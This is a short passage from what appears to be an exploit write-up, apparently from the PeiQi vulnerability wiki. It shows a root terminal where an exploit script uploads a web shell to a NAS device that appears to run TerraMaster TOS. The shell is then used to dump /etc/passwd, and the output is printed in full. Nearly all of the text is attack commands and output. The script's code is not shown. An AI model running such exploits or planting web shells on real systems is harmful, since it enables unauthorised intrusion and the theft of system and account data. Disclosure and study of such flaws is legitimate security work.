 ┌──(root㉿DESKTOP-GSG4F7H)-[/tmp/poc/Pocsuite-master]
└─# python3 /tmp/exp.py --url http://
[/] Uploading shell...
[+] Upload succeeded
# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/false
admin:x:3:3:TOS User,:/home/admin:/bin/bash
sync:x:4:100:sync:/bin:/bin/sync
guest:x:6:4:Linux User,:/home/guest:/bin/false
mail:x:8:8:mail:/var/spool/mail:/bin/false
www-data:x:33:33:www-data:/var/www:/bin/false
operator:x:37:37:Operator:/var:/bin/false
nobody:x:65534:65534:nobody:/home:/bin/false
TimeMachine:x:1000:1000:Linux User,:/home:/bin/false
avahi:x:1001:1001::/:/bin/false
dbus:x:1002:1002:DBus messagebus user:/var/run/dbus:/bin/false
input:x:1003:1003::/:/bin/false
nslcd:x:1004:1004:nslcd user:/:/bin/false
sshd:x:1005:1005:SSH drop priv user:/:/bin/false
transmission:x:1006:1006:Transmission Daemon:/var/lib/transmission:/bin/false
plex:x:1007:1007::/home/plex:
goodfriend:x:2:4:TOS User,,,:/home/goodfriend:/bin/bash
#
PeiQi文库